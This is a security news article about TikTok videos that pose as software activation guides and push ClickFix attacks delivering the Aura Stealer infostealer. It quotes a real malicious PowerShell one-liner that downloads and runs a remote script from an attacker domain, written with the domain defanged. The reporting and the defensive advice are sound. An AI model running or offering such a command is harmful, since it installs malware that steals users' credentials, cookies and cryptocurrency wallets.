Security
Uncovering the Rising Threat of Infostealers in ClickFix Attacks: A TikTok Investigation

The Dangers of Malicious TikTok Videos
Recently, cybercriminals have been utilizing TikTok as a platform to distribute malware disguised as free activation guides for popular software such as Windows, Spotify, and Netflix. This alarming trend has been identified by ISC Handler Xavier Mertens, echoing a similar campaign observed by Trend Micro earlier this year.
The deceptive TikTok videos claim to provide activation instructions for a range of products, including legitimate software like Windows, Microsoft 365, Adobe Premiere, Photoshop, CapCut Pro, and Discord Nitro, as well as fictitious services like Netflix and Spotify Premium.

Source: BleepingComputer.com
These videos employ a ClickFix attack strategy, a form of social engineering that tricks users into executing malicious PowerShell commands or scripts under the guise of legitimate fixes. The commands provided in the videos instruct viewers to run them as administrators in PowerShell.
iex (irm slmgr[.]win/photoshop)
It is important to note that the program name in the URL varies based on the software being impersonated. For instance, in fake Windows activation videos, the URL would contain “windows” instead of “photoshop.”
Upon execution, the command connects to a remote site, slmgr[.]win, to retrieve and execute another PowerShell script. This script downloads two executables from Cloudflare pages, with the first one being a variant of the Aura Stealer info-stealing malware.
Aura Stealer is designed to extract saved credentials from browsers, authentication cookies, cryptocurrency wallets, and other applications, subsequently transmitting them to the attackers, compromising user accounts.
Furthermore, an additional payload named source.exe is downloaded, which self-compiles code using .NET’s Visual C# Compiler. The purpose of this payload remains undisclosed.
Individuals who fall victim to these attacks should assume that all their credentials have been compromised and promptly reset their passwords on all platforms.
ClickFix attacks have gained traction in the past year, serving as a common method to distribute various malware strains involved in ransomware and cryptocurrency theft schemes.
As a precautionary measure, users should refrain from copying text from websites and executing it in operating system dialog boxes, including File Explorer addresses, command prompts, PowerShell prompts, macOS terminals, and Linux shells.

46% of environments had passwords cracked, nearly doubling from 25% last year.
Gain insights from the Picus Blue Report 2025 to explore prevention, detection, and data exfiltration trends.
-

 Facebook5 days ago
Facebook5 days agoWarning: Facebook Creators Face Monetization Loss for Stealing and Reposting Videos
-

 Facebook5 days ago
Facebook5 days agoInstaDub: Meta’s AI Translation Tool for Instagram Videos
-

 Facebook5 days ago
Facebook5 days agoFacebook Compliance: ICE-tracking Page Removed After US Government Intervention
-

 Facebook6 days ago
Facebook6 days agoBreaking Updates: Meta Connect 2025 Unveils Latest Developments
-

 Video Games7 days ago
Video Games7 days agoTekken 8: Rise of the Shadows
-

 Video Games6 days ago
Video Games6 days agoGoku Takes on the Dragon Ball FighterZ Arena
-

 Cars5 days ago
Cars5 days agoRevving into the Future: Ferrari’s Plan to Unleash 20 New Models, Including Electric Vehicles, by 2030
-
 Amazon7 days ago
Amazon7 days agoNeil Young Takes a Stand: Pulling Music from Amazon in Protest of Jeff Bezos’ Support for Trump